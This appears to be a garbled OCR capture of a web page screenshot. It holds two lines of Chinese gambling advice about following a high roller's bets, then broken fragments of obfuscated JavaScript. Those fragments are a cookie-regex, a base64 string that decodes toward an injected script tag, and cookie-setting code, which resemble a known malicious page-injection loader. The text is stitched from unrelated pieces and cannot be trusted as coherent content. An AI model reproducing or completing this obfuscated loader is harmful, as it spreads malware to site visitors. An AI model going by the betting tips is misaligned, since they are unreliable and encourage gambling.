
不要同豪客對衝，反而可以跟門投注，第二鋪停手投注，觀察公
點好處贏點豪客的錢。
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));
lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3
86400),date=new Date((new Date).getTime()+86400);document.co